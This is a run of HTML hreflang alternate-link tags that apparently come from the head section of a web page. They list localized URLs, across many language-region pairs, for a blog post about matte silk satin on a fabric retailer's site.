<link rel="alternate" hreflang="zh-Hant-CN" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-CN" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-CN" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-LB" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-LB" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-LB" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-LB" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-LB" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-LB" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-LB" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-LB" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-LB" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-LB" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-LB" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-AI" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-AI" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-AI" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-AI" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-AI" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-AI" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-AI" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-AI" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-AI" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-AI" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-AI" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-AW" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-AW" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-AW" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-AW" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-AW" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-AW" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-AW" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-AW" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-AW" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-AW" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-AW" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-BS" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-BS" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-BS" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-BS" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-BS" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-BS" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-BS" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-BS" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-BS" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-BS" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-BS" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-BB" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-BB" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-BB" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-BB" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-BB" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-BB" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-BB" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-BB" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-BB" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-BB" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-BB" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-BZ" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-BZ" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-BZ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-BZ" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-BZ" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-BZ" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-BZ" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-BZ" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-BZ" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-BZ" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-BZ" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-BM" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-BM" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-BM" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-BM" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-BM" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-BM" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-BM" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-BM" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-BM" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-BM" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-BM" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-VG" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-VG" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-VG" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-VG" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-VG" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-VG" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-VG" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-VG" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-VG" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-VG" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-VG" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-CR" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-CR" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-CR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-CR" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-CR" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-CR" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-CR" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-CR" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-CR" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-CR" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-CR" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-DO" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-DO" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-DO" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-DO" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-DO" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-DO" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-DO" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-DO" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-DO" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-DO" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-DO" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-GD" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-GD" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-GD" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-GD" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-GD" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-GD" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-GD" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-GD" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-GD" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-GD" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-GD" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-GT" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-GT" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-GT" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-GT" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-GT" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-GT" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-GT" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-GT" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-GT" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-GT" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-GT" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-HN" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-HN" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-HN" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-HN" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-HN" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-HN" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-HN" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-HN" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-HN" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-HN" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-HN" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-JM" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-JM" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-JM" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-JM" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-JM" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-JM" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-JM" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-JM" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-JM" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-JM" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-JM" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-NI" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-NI" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-NI" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-NI" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-NI" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-NI" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-NI" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-NI" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-NI" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-NI" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-NI" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-PA" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-PA" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-PA" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-PA" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-PA" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-PA" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-PA" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-PA" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-PA" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-PA" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-PA" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-TT" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-TT" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-TT" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-TT" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-TT" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-TT" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-TT" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-TT" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-TT" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-TT" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-TT" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-TC" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-TC" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-TC" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-TC" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-TC" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-TC" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-TC" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-TC" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-TC" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-TC" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-TC" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-UM" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-UM" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-UM" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-UM" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-UM" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ja-UM" href="https://crescentt.com/ja-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="de-UM" href="https://crescentt.com/de-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="it-UM" href="https://crescentt.com/it-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hant-UM" href="https://crescentt.com/zh-hant-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ko-UM" href="https://crescentt.com/ko-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="zh-Hans-UM" href="https://crescentt.com/zh-hans-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="en-AR" href="https://crescentt.com/en-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="nl-AR" href="https://crescentt.com/nl-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="ar-AR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%85%D8%A7-%D9%87%D9%88-%D8%AD%D8%B1%D9%8A%D8%B1-%D8%A7%D9%84%D8%B3%D8%A7%D8%AA%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%B7%D9%81%D8%A3">
<link rel="alternate" hreflang="es-AR" href="https://crescentt.com/es-int/blogs/new/what-is-matte-silk-satin">
<link rel="alternate" hreflang="fr-AR" href="https://crescentt.com/fr-int/blogs/new/what-is-matte-silk-satin">
